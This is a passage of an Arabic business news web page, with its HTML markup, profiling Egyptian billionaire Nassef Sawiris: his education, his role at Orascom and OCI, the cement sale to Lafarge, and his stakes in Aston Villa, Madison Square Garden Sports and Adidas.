					</div><h1 class="is-title post-title">أغـنى رجل في مصـر و قـارة أفــريقيا .. ناصـف ساويــرس ..صانــع الثـروة </h1><div class="post-meta-items meta-below has-author-img"><span class="meta-item post-author has-img"><img alt='Business News' src='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=32&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/0e3bb1b2bc10516250e280bfbd3ad77979e1c379434e42fe973f48b34004c2d8?s=64&#038;d=mm&#038;r=g 2x' class='avatar avatar-32 photo' height='32' width='32' decoding='async'/><span class="by">بواسطة</span> <a href="https://businessnewseg.com/author/abdelhamed/" title="مقالات Business News" rel="author">Business News</a></span><span class="meta-item date"><time class="post-date" datetime="2022-07-20T21:03:51+02:00">20 يوليو، 2022</time></span><span class="meta-item has-next-icon date-modified"><span class="updated-on">آخر تحديث:</span><time class="post-date" datetime="2022-07-21T02:59:17+02:00">21 يوليو، 2022</time></span><span class="has-next-icon meta-item comments has-icon"><a href="https://businessnewseg.com/%d9%83%d9%8a%d9%81-%d8%a3%d8%b5%d8%a8%d8%ad-%d9%86%d8%a7%d8%b5%d9%81-%d8%b3%d8%a7%d9%88%d9%8a%d8%b1%d8%b3-%d8%a3%d8%ba%d9%86%d9%89-%d8%b1%d8%ac%d9%84-%d9%81%d9%8a-%d9%85%d8%b5%d8%b1%d8%9f-%d8%b5/#respond"><i class="tsi tsi-comment-o"></i>لا توجد تعليقات</a></span><span class="meta-item read-time has-icon"><i class="tsi tsi-clock"></i>5 دقائق</span></div></div>
	<div class="post-share post-share-b spc-social-colors  post-share-b1">

				
		
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2583%25d9%258a%25d9%2581-%25d8%25a3%25d8%25b5%25d8%25a8%25d8%25ad-%25d9%2586%25d8%25a7%25d8%25b5%25d9%2581-%25d8%25b3%25d8%25a7%25d9%2588%25d9%258a%25d8%25b1%25d8%25b3-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-%25d8%25b1%25d8%25ac%25d9%2584-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1%25d8%259f-%25d8%25b5%2F" class="cf service s-facebook service-lg" 
				title="أنشرها على الفيسبوك" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">فيسبوك</span>
							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2583%25d9%258a%25d9%2581-%25d8%25a3%25d8%25b5%25d8%25a8%25d8%25ad-%25d9%2586%25d8%25a7%25d8%25b5%25d9%2581-%25d8%25b3%25d8%25a7%25d9%2588%25d9%258a%25d8%25b1%25d8%25b3-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-%25d8%25b1%25d8%25ac%25d9%2584-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1%25d8%259f-%25d8%25b5%2F&#038;text=%D8%A3%D8%BA%D9%80%D9%86%D9%89%20%D8%B1%D8%AC%D9%84%20%D9%81%D9%8A%20%D9%85%D8%B5%D9%80%D8%B1%20%D9%88%20%D9%82%D9%80%D8%A7%D8%B1%D8%A9%20%D8%A3%D9%81%D9%80%D9%80%D8%B1%D9%8A%D9%82%D9%8A%D8%A7%20..%20%D9%86%D8%A7%D8%B5%D9%80%D9%81%20%D8%B3%D8%A7%D9%88%D9%8A%D9%80%D9%80%D8%B1%D8%B3%20..%D8%B5%D8%A7%D9%86%D9%80%D9%80%D8%B9%20%D8%A7%D9%84%D8%AB%D9%80%D8%B1%D9%88%D8%A9%C2%A0" class="cf service s-twitter service-lg" 
				title="Share on X (Twitter)" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">تويتر</span>
							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2583%25d9%258a%25d9%2581-%25d8%25a3%25d8%25b5%25d8%25a8%25d8%25ad-%25d9%2586%25d8%25a7%25d8%25b5%25d9%2581-%25d8%25b3%25d8%25a7%25d9%2588%25d9%258a%25d8%25b1%25d8%25b3-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-%25d8%25b1%25d8%25ac%25d9%2584-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1%25d8%259f-%25d8%25b5%2F&#038;media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2022%2F07%2F%D9%87%D8%B4%D8%A7%D9%85-%D8%B7%D9%84%D8%B9%D8%AA-%D9%85%D8%B5%D8%B7%D9%81%D9%89..-%D8%A3%D9%8A%D9%82%D9%88%D9%86%D8%A9-%D8%A7%D9%84%D9%86%D8%AC%D8%A7%D8%AD-%D9%88%D8%A7%D9%84%D8%A5%D9%86%D8%AC%D8%A7%D8%B2%D8%A7%D8%AA-13.jpg&#038;description=%D8%A3%D8%BA%D9%80%D9%86%D9%89%20%D8%B1%D8%AC%D9%84%20%D9%81%D9%8A%20%D9%85%D8%B5%D9%80%D8%B1%20%D9%88%20%D9%82%D9%80%D8%A7%D8%B1%D8%A9%20%D8%A3%D9%81%D9%80%D9%80%D8%B1%D9%8A%D9%82%D9%8A%D8%A7%20..%20%D9%86%D8%A7%D8%B5%D9%80%D9%81%20%D8%B3%D8%A7%D9%88%D9%8A%D9%80%D9%80%D8%B1%D8%B3%20..%D8%B5%D8%A7%D9%86%D9%80%D9%80%D8%B9%20%D8%A7%D9%84%D8%AB%D9%80%D8%B1%D9%88%D8%A9%C2%A0" class="cf service s-pinterest service-lg" 
				title="بينتيريست" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-pinterest"></i>
				<span class="label">بينتيريست</span>
							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&#038;url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2583%25d9%258a%25d9%2581-%25d8%25a3%25d8%25b5%25d8%25a8%25d8%25ad-%25d9%2586%25d8%25a7%25d8%25b5%25d9%2581-%25d8%25b3%25d8%25a7%25d9%2588%25d9%258a%25d8%25b1%25d8%25b3-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-%25d8%25b1%25d8%25ac%25d9%2584-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1%25d8%259f-%25d8%25b5%2F" class="cf service s-linkedin service-sm" 
				title="لينكدإن" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">لينكدإن</span>
							</a>
				
				
			<a href="https://www.tumblr.com/share/link?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2583%25d9%258a%25d9%2581-%25d8%25a3%25d8%25b5%25d8%25a8%25d8%25ad-%25d9%2586%25d8%25a7%25d8%25b5%25d9%2581-%25d8%25b3%25d8%25a7%25d9%2588%25d9%258a%25d8%25b1%25d8%25b3-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-%25d8%25b1%25d8%25ac%25d9%2584-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1%25d8%259f-%25d8%25b5%2F&#038;name=%D8%A3%D8%BA%D9%80%D9%86%D9%89%20%D8%B1%D8%AC%D9%84%20%D9%81%D9%8A%20%D9%85%D8%B5%D9%80%D8%B1%20%D9%88%20%D9%82%D9%80%D8%A7%D8%B1%D8%A9%20%D8%A3%D9%81%D9%80%D9%80%D8%B1%D9%8A%D9%82%D9%8A%D8%A7%20..%20%D9%86%D8%A7%D8%B5%D9%80%D9%81%20%D8%B3%D8%A7%D9%88%D9%8A%D9%80%D9%80%D8%B1%D8%B3%20..%D8%B5%D8%A7%D9%86%D9%80%D9%80%D8%B9%20%D8%A7%D9%84%D8%AB%D9%80%D8%B1%D9%88%D8%A9%C2%A0" class="cf service s-tumblr service-sm" 
				title="Tumblr" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-tumblr"></i>
				<span class="label">Tumblr</span>
							</a>
				
				
			<a href="https://wa.me/?text=%D8%A3%D8%BA%D9%80%D9%86%D9%89%20%D8%B1%D8%AC%D9%84%20%D9%81%D9%8A%20%D9%85%D8%B5%D9%80%D8%B1%20%D9%88%20%D9%82%D9%80%D8%A7%D8%B1%D8%A9%20%D8%A3%D9%81%D9%80%D9%80%D8%B1%D9%8A%D9%82%D9%8A%D8%A7%20..%20%D9%86%D8%A7%D8%B5%D9%80%D9%81%20%D8%B3%D8%A7%D9%88%D9%8A%D9%80%D9%80%D8%B1%D8%B3%20..%D8%B5%D8%A7%D9%86%D9%80%D9%80%D8%B9%20%D8%A7%D9%84%D8%AB%D9%80%D8%B1%D9%88%D8%A9%C2%A0%20https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2583%25d9%258a%25d9%2581-%25d8%25a3%25d8%25b5%25d8%25a8%25d8%25ad-%25d9%2586%25d8%25a7%25d8%25b5%25d9%2581-%25d8%25b3%25d8%25a7%25d9%2588%25d9%258a%25d8%25b1%25d8%25b3-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-%25d8%25b1%25d8%25ac%25d9%2584-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1%25d8%259f-%25d8%25b5%2F" class="cf service s-whatsapp service-sm" 
				title="واتساب" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">واتساب</span>
							</a>
				
				
			<a href="mailto:?subject=%D8%A3%D8%BA%D9%80%D9%86%D9%89%20%D8%B1%D8%AC%D9%84%20%D9%81%D9%8A%20%D9%85%D8%B5%D9%80%D8%B1%20%D9%88%20%D9%82%D9%80%D8%A7%D8%B1%D8%A9%20%D8%A3%D9%81%D9%80%D9%80%D8%B1%D9%8A%D9%82%D9%8A%D8%A7%20..%20%D9%86%D8%A7%D8%B5%D9%80%D9%81%20%D8%B3%D8%A7%D9%88%D9%8A%D9%80%D9%80%D8%B1%D8%B3%20..%D8%B5%D8%A7%D9%86%D9%80%D9%80%D8%B9%20%D8%A7%D9%84%D8%AB%D9%80%D8%B1%D9%88%D8%A9%C2%A0&#038;body=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2583%25d9%258a%25d9%2581-%25d8%25a3%25d8%25b5%25d8%25a8%25d8%25ad-%25d9%2586%25d8%25a7%25d8%25b5%25d9%2581-%25d8%25b3%25d8%25a7%25d9%2588%25d9%258a%25d8%25b1%25d8%25b3-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-%25d8%25b1%25d8%25ac%25d9%2584-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1%25d8%259f-%25d8%25b5%2F" class="cf service s-email service-sm" 
				title="إرسال لصديق" target="_blank" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">البريد الإلكتروني</span>
							</a>
				
		
				
					<a href="#" class="show-more" title="Show More Social Sharing"><i class="tsi tsi-share"></i></a>
		
				
	</div>

	
	
</div>		
					<div class="single-featured">	
	<div class="featured">
				
			<a href="https://businessnewseg.com/wp-content/uploads/2022/07/هشام-طلعت-مصطفى..-أيقونة-النجاح-والإنجازات-13.jpg" class="image-link media-ratio ar-bunyad-main" title="أغـنى رجل في مصـر و قـارة أفــريقيا .. ناصـف ساويــرس ..صانــع الثـروة "><img width="749" height="489" src="https://businessnewseg.com/wp-content/uploads/2022/07/هشام-طلعت-مصطفى..-أيقونة-النجاح-والإنجازات-13-768x644.jpg" class="attachment-bunyad-main size-bunyad-main no-lazy skip-lazy wp-post-image" alt="" sizes="(max-width: 749px) 100vw, 749px" title="أغـنى رجل في مصـر و قـارة أفــريقيا .. ناصـف ساويــرس ..صانــع الثـروة " decoding="async" srcset="https://businessnewseg.com/wp-content/uploads/2022/07/هشام-طلعت-مصطفى..-أيقونة-النجاح-والإنجازات-13-768x644.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/07/هشام-طلعت-مصطفى..-أيقونة-النجاح-والإنجازات-13-1024x858.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2022/07/هشام-طلعت-مصطفى..-أيقونة-النجاح-والإنجازات-13-1536x1288.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2022/07/هشام-طلعت-مصطفى..-أيقونة-النجاح-والإنجازات-13-1200x1006.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2022/07/هشام-طلعت-مصطفى..-أيقونة-النجاح-والإنجازات-13.jpg 1880w" /></a>		
						
			</div>

	</div>
		
		<div class="the-post s-post-modern">

			<article id="post-11220" class="post-11220 post type-post status-publish format-standard has-post-thumbnail category-49">
				
<div class="post-content-wrap has-share-float">
						<div class="post-share-float share-float-d is-hidden spc-social-colors spc-social-bg">
	<div class="inner">
					<span class="share-text">شاركها</span>
		
		<div class="services">
					
				
			<a href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2583%25d9%258a%25d9%2581-%25d8%25a3%25d8%25b5%25d8%25a8%25d8%25ad-%25d9%2586%25d8%25a7%25d8%25b5%25d9%2581-%25d8%25b3%25d8%25a7%25d9%2588%25d9%258a%25d8%25b1%25d8%25b3-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-%25d8%25b1%25d8%25ac%25d9%2584-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1%25d8%259f-%25d8%25b5%2F" class="cf service s-facebook" target="_blank" title="فيسبوك" rel="nofollow noopener">
				<i class="tsi tsi-facebook"></i>
				<span class="label">فيسبوك</span>

							</a>
				
				
			<a href="https://twitter.com/intent/tweet?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2583%25d9%258a%25d9%2581-%25d8%25a3%25d8%25b5%25d8%25a8%25d8%25ad-%25d9%2586%25d8%25a7%25d8%25b5%25d9%2581-%25d8%25b3%25d8%25a7%25d9%2588%25d9%258a%25d8%25b1%25d8%25b3-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-%25d8%25b1%25d8%25ac%25d9%2584-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1%25d8%259f-%25d8%25b5%2F&text=%D8%A3%D8%BA%D9%80%D9%86%D9%89%20%D8%B1%D8%AC%D9%84%20%D9%81%D9%8A%20%D9%85%D8%B5%D9%80%D8%B1%20%D9%88%20%D9%82%D9%80%D8%A7%D8%B1%D8%A9%20%D8%A3%D9%81%D9%80%D9%80%D8%B1%D9%8A%D9%82%D9%8A%D8%A7%20..%20%D9%86%D8%A7%D8%B5%D9%80%D9%81%20%D8%B3%D8%A7%D9%88%D9%8A%D9%80%D9%80%D8%B1%D8%B3%20..%D8%B5%D8%A7%D9%86%D9%80%D9%80%D8%B9%20%D8%A7%D9%84%D8%AB%D9%80%D8%B1%D9%88%D8%A9%C2%A0" class="cf service s-twitter" target="_blank" title="تويتر" rel="nofollow noopener">
				<i class="tsi tsi-twitter"></i>
				<span class="label">تويتر</span>

							</a>
				
				
			<a href="https://www.linkedin.com/shareArticle?mini=true&url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2583%25d9%258a%25d9%2581-%25d8%25a3%25d8%25b5%25d8%25a8%25d8%25ad-%25d9%2586%25d8%25a7%25d8%25b5%25d9%2581-%25d8%25b3%25d8%25a7%25d9%2588%25d9%258a%25d8%25b1%25d8%25b3-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-%25d8%25b1%25d8%25ac%25d9%2584-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1%25d8%259f-%25d8%25b5%2F" class="cf service s-linkedin" target="_blank" title="لينكدإن" rel="nofollow noopener">
				<i class="tsi tsi-linkedin"></i>
				<span class="label">لينكدإن</span>

							</a>
				
				
			<a href="https://wa.me/?text=%D8%A3%D8%BA%D9%80%D9%86%D9%89%20%D8%B1%D8%AC%D9%84%20%D9%81%D9%8A%20%D9%85%D8%B5%D9%80%D8%B1%20%D9%88%20%D9%82%D9%80%D8%A7%D8%B1%D8%A9%20%D8%A3%D9%81%D9%80%D9%80%D8%B1%D9%8A%D9%82%D9%8A%D8%A7%20..%20%D9%86%D8%A7%D8%B5%D9%80%D9%81%20%D8%B3%D8%A7%D9%88%D9%8A%D9%80%D9%80%D8%B1%D8%B3%20..%D8%B5%D8%A7%D9%86%D9%80%D9%80%D8%B9%20%D8%A7%D9%84%D8%AB%D9%80%D8%B1%D9%88%D8%A9%C2%A0%20https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2583%25d9%258a%25d9%2581-%25d8%25a3%25d8%25b5%25d8%25a8%25d8%25ad-%25d9%2586%25d8%25a7%25d8%25b5%25d9%2581-%25d8%25b3%25d8%25a7%25d9%2588%25d9%258a%25d8%25b1%25d8%25b3-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-%25d8%25b1%25d8%25ac%25d9%2584-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1%25d8%259f-%25d8%25b5%2F" class="cf service s-whatsapp" target="_blank" title="واتساب" rel="nofollow noopener">
				<i class="tsi tsi-whatsapp"></i>
				<span class="label">واتساب</span>

							</a>
				
				
			<a href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2583%25d9%258a%25d9%2581-%25d8%25a3%25d8%25b5%25d8%25a8%25d8%25ad-%25d9%2586%25d8%25a7%25d8%25b5%25d9%2581-%25d8%25b3%25d8%25a7%25d9%2588%25d9%258a%25d8%25b1%25d8%25b3-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-%25d8%25b1%25d8%25ac%25d9%2584-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1%25d8%259f-%25d8%25b5%2F&media=https%3A%2F%2Fbusinessnewseg.com%2Fwp-content%2Fuploads%2F2022%2F07%2F%D9%87%D8%B4%D8%A7%D9%85-%D8%B7%D9%84%D8%B9%D8%AA-%D9%85%D8%B5%D8%B7%D9%81%D9%89..-%D8%A3%D9%8A%D9%82%D9%88%D9%86%D8%A9-%D8%A7%D9%84%D9%86%D8%AC%D8%A7%D8%AD-%D9%88%D8%A7%D9%84%D8%A5%D9%86%D8%AC%D8%A7%D8%B2%D8%A7%D8%AA-13.jpg&description=%D8%A3%D8%BA%D9%80%D9%86%D9%89%20%D8%B1%D8%AC%D9%84%20%D9%81%D9%8A%20%D9%85%D8%B5%D9%80%D8%B1%20%D9%88%20%D9%82%D9%80%D8%A7%D8%B1%D8%A9%20%D8%A3%D9%81%D9%80%D9%80%D8%B1%D9%8A%D9%82%D9%8A%D8%A7%20..%20%D9%86%D8%A7%D8%B5%D9%80%D9%81%20%D8%B3%D8%A7%D9%88%D9%8A%D9%80%D9%80%D8%B1%D8%B3%20..%D8%B5%D8%A7%D9%86%D9%80%D9%80%D8%B9%20%D8%A7%D9%84%D8%AB%D9%80%D8%B1%D9%88%D8%A9%C2%A0" class="cf service s-pinterest" target="_blank" title="بينتيريست" rel="nofollow noopener">
				<i class="tsi tsi-pinterest-p"></i>
				<span class="label">بينتيريست</span>

							</a>
				
				
			<a href="mailto:?subject=%D8%A3%D8%BA%D9%80%D9%86%D9%89%20%D8%B1%D8%AC%D9%84%20%D9%81%D9%8A%20%D9%85%D8%B5%D9%80%D8%B1%20%D9%88%20%D9%82%D9%80%D8%A7%D8%B1%D8%A9%20%D8%A3%D9%81%D9%80%D9%80%D8%B1%D9%8A%D9%82%D9%8A%D8%A7%20..%20%D9%86%D8%A7%D8%B5%D9%80%D9%81%20%D8%B3%D8%A7%D9%88%D9%8A%D9%80%D9%80%D8%B1%D8%B3%20..%D8%B5%D8%A7%D9%86%D9%80%D9%80%D8%B9%20%D8%A7%D9%84%D8%AB%D9%80%D8%B1%D9%88%D8%A9%C2%A0&body=https%3A%2F%2Fbusinessnewseg.com%2F%25d9%2583%25d9%258a%25d9%2581-%25d8%25a3%25d8%25b5%25d8%25a8%25d8%25ad-%25d9%2586%25d8%25a7%25d8%25b5%25d9%2581-%25d8%25b3%25d8%25a7%25d9%2588%25d9%258a%25d8%25b1%25d8%25b3-%25d8%25a3%25d8%25ba%25d9%2586%25d9%2589-%25d8%25b1%25d8%25ac%25d9%2584-%25d9%2581%25d9%258a-%25d9%2585%25d8%25b5%25d8%25b1%25d8%259f-%25d8%25b5%2F" class="cf service s-email" target="_blank" title="البريد الإلكتروني" rel="nofollow noopener">
				<i class="tsi tsi-envelope-o"></i>
				<span class="label">البريد الإلكتروني</span>

							</a>
				
		
					
		</div>
	</div>		
</div>
			
	<div class="post-content cf entry-content content-spacious">

		
		<div class="a-wrap a-wrap-base a-wrap-5"> <a href="#" target="_blank"><img loading="lazy" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>		
		
<p>ربما يتساءل البعض&nbsp; كيف نجح&nbsp; ناصف ساويرس ، أن يصبح أغنى رجل &nbsp;في مصر &nbsp;وقارة أفريقيا ، وضمن القائمة السنوية &nbsp;لمليارديرات العالم منذ عام 2007 وحتى الان ؟</p>



<p>المتامل لمسرته المهنية يستطيع أن يتوقف امام صفات ثلاث تعد هى الركيزة الاساسية في كل ما وصل اليه ناصف&nbsp; الذي يتمتع &nbsp;باحترافيه&nbsp; في العمل وبرؤية مستقبلية متميزة لمستقبل الاستثمار وما تحتاج اليه الاسواق، كذلك &nbsp;يميل إلى الهدوء &nbsp;في اتخاذ القرارات بعد دراستها جيدا &nbsp;و كذلك العمل بعيدا عن الصخب والأضواء . كلها أدوات أهلت ناصف ساويرس ، ليكون على قمة الهرم المالي لأغنى أغنياء مصر وقارة أفريقيا &nbsp;في السنوات الأخيرة . وتعد&nbsp; مسيرته المهنيه&nbsp; ملهمة للأجيال الشابة .</p><div class="a-wrap a-wrap-base a-wrap-8 alignwide"> <a href="#" target="_blank"><img fetchpriority="high" decoding="async" src="https://businessnewseg.com/wp-content/uploads/2022/08/ads-728.jpg" width="728" alt="Banner" height="90"></a></div>



<p>بكالوريوس اقتصاد</p>



<p>ناصف أنسي ساويرس من مواليد&nbsp; التاسع عشر من يناير عام 1961م، في محافظة سوهاج بصعيد مصر ، و هو الابن الاصغر للملياردير الراحل &nbsp;أنسي ساويرس رئيس ومؤسس مجموعة أوراسكوم المتعددة النشاطات.</p>



<p>حصل &nbsp;ناصف على الشهادة الثانوية من المدرسة الألمانية الإنجيلية الثانوية بحى الدقى بالجيزة &nbsp;وسافر بعدها &nbsp;الى الولايات المتحدة الامريكية لاستكمال دراستة الجامعية هناك وحصل &nbsp;على بكالوريوس اقتصاد من جامعة شيكاغو ، وعاد إلى مصر &nbsp;&nbsp;عام 1982 للمشاركة في إدارة شركة أوراسكوم التي أسسها والده ، و نجح ناصف &nbsp;خلال عقد التسعينيات في توسيع نطاق تعاملاتها ومشاريعها لتشمل بعض دول الخليج فضلًا عن بلدان أخرى في القارة الأفريقية.</p>



<figure class="wp-block-image size-large is-style-rounded"><img decoding="async" width="1024" height="1024" src="https://businessnewseg.com/wp-content/uploads/2022/07/ناصف-ساويرس-1-1024x1024.jpg" alt="" class="wp-image-11223" srcset="https://businessnewseg.com/wp-content/uploads/2022/07/ناصف-ساويرس-1-1024x1024.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2022/07/ناصف-ساويرس-1-300x300.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/07/ناصف-ساويرس-1-150x150.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/07/ناصف-ساويرس-1-768x768.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/07/ناصف-ساويرس-1-182x182.jpg 182w, https://businessnewseg.com/wp-content/uploads/2022/07/ناصف-ساويرس-1-1536x1536.jpg 1536w, https://businessnewseg.com/wp-content/uploads/2022/07/ناصف-ساويرس-1-2048x2048.jpg 2048w, https://businessnewseg.com/wp-content/uploads/2022/07/ناصف-ساويرس-1-450x450.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/07/ناصف-ساويرس-1-1200x1200.jpg 1200w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>نقطة تحول</p>



<p>من أهم مميزات ناصف الشخصية هي إصراره على النجاح وقدرته على الاستثمار في المشروعات ذات الربحية&nbsp; العالية، وقدرته على استشعار حركة السوق في المستقبل &nbsp;وهو ما يفسر حرص ناصف ساويرس على مضاعفة إنتاج شركة أوراسكوم من الإسمنت، وتمكن خلال فترة وجيزة من زيادته إلى نحو 35 مليون طن، وهو رقم ضخم ساهم في مضاعفة ثروته.</p>



<p>وتوالت نجاحات ناصف التجارية في قطاع الإسمنت والبناء حتى قرر عام 2007 بيع شركة &#8220;أوراسكوم للإسمنت&#8221; إلى مجموعة لافراج الفرنسية مقابل 6 مليارات يورو نقدًا، إضافة إلى قرابة ملياري يورو على هيئة أسهم في الشركة. وقُدّرت ثروته في عام 2007 بنحو &nbsp;3.9 مليار دولار</p>



<p>&nbsp;ولم يكتفِ ناصف ساويرس بنجاحاته في قطاع البناء والإسمنت، فقرر عام 2008 دخول مجال آخر هو صناعة الأسمدة النيتروجينية. كذلك، استحوذت شركة أوراسكوم على الشركة المصرية للأسمدة، مما أدى إلى تعزيز هيمنة ناصف ساويرس على هذا القطاع. &nbsp;وتوسع في استثماراته وأقام مصنعًا للأسمدة في أمريكا، وعمل على زيادة كمية الإنتاج سنويًا ليبلغ عام 2015 نحو 6،8 مليون طن.</p>



<p>&nbsp;وسبق ذلك في عام 2013، &nbsp;دخول بيل جيتس الملياردير الامريكى الشهير للاستثمار &nbsp;بحصة من المال في شركة أوراسكوم للإنشاء والصناعة التي يديرها ناصف.</p>



<p>وفي عام 2014، اشترى ناصيف ساويرس شقة في نيويورك بلغ ثمنها 70 مليون دولار، وقد أصبحت أغلى شقة في العالم آنذاك. وفي 20 يوليو 2018 تم الإعلان عن أنه اشترى حصة نسبتها 55 بالمئة من نادي أستون فيلا الإنجليزي، الذي يلعب في الدوري الإنكليزي الممتاز . وفي ديسمبر 2020، استحوذ على حصة 5% في شركة (Madison Square Garden Sports) المدرجة في نيويورك، والمالكة لفريق (NBA Knicks) وفريق (NHL Rangers)</p>



<figure class="wp-block-image size-large is-style-rounded"><img decoding="async" width="1024" height="682" src="https://businessnewseg.com/wp-content/uploads/2022/07/ناصف-ساوير-س-1024x682.jpg" alt="" class="wp-image-11224" srcset="https://businessnewseg.com/wp-content/uploads/2022/07/ناصف-ساوير-س-1024x682.jpg 1024w, https://businessnewseg.com/wp-content/uploads/2022/07/ناصف-ساوير-س-300x200.jpg 300w, https://businessnewseg.com/wp-content/uploads/2022/07/ناصف-ساوير-س-768x511.jpg 768w, https://businessnewseg.com/wp-content/uploads/2022/07/ناصف-ساوير-س-150x100.jpg 150w, https://businessnewseg.com/wp-content/uploads/2022/07/ناصف-ساوير-س-450x300.jpg 450w, https://businessnewseg.com/wp-content/uploads/2022/07/ناصف-ساوير-س-1200x799.jpg 1200w, https://businessnewseg.com/wp-content/uploads/2022/07/ناصف-ساوير-س.jpg 1368w" sizes="(max-width: 1024px) 100vw, 1024px" /></figure>



<p>كما ساهم ناصف ساويرس مع أخوته نجيب وسميح في إقامة عدة مشاريع ضخمة في مصر، كان أولها منتجع الجونة على شاطئ البحر الأحمر، الذي كان في البداية عبارة عن أكواخ صيفية ثم تحول إلى منتجع سياحي كبير يضم 7 فنادق وأكثر من 350 فيلا سياحية. وقد حقق المشروع للعائلة نجاحًا ماليًا كبيرًا، خصوصًا مع بيع الفيلات إلى المصريين والعرب والأجانب. كذلك، أطلق الأخوة مشروع مرتفعات طابا على خليج العقبة، وهو منتجع سياحي شبيه بالجونة.</p>



<p>كما&nbsp; كان &nbsp;ناصف ساويرس عضوًا في مجلس إدارة في البورصة المصرية من عام 2004م وحتى 2007م.</p>



<p>كذلك&nbsp; عين كمدير لمجلس الإدارة &nbsp;في بورصة دبي العالمية DIFX ، وذلك &nbsp;في &nbsp;الفترة من &nbsp;2008م وحتى 2010م، واعتبروه إضافةً لهم في المعرفة والخبرة والمهارات، ذلك لتمكين البورصة من التطور العالمي.</p>



<p>وفي أكتوبر 2020م أسس ناصف شركة Avanti Acquisition Corp، وهي عبارة عن شركة استحواذ ذات أغراض خاصة.</p>



<p>وفي ديسمبر 2020م، استحوذ ناصف على حصة نسبتها 5% في شركة مقرها بنيويورك، وهي شركة ماديسون سكوير جاردن سبورت، وارتفعت الحصة إلى 6.3% في 2022م/ مما يجعله من أكبر المساهمين فيها. ايضا يمتلك ناصف شركة Signature للطيران، فهو ثالث أكبر مساهم فيها، وهو يراهن على صناعة الطائرات الخاصة، طمعًا في الحصول على المزيد من الحصص الإضافية في شركة سيجنتشر أفيشان، حتى يفوز بالاستحواذ عليها، فهي بالنسبة له تستحق المزيد</p>



<p>ويمتلك ناصف حاليا ما يقرب من 6% من أسهم شركة (Adidas) للملابس الرياضية. &nbsp;. إضافة إلى ذلك يتولى ناصف إدارة شركة (OCI)، أحد أكبر منتجي الأسمدة النيتروجينية في العالم، ولها مصانع في ولايتي تكساس وآيوا. ويتم تداول أسهمها في بورصة يورونكست أمستردام، &nbsp;كما يمتلك ناصف &nbsp;مزارع في ولايتي تكساس وآيوا. &nbsp;</p>



<p>تنوع الاستثمارات</p>



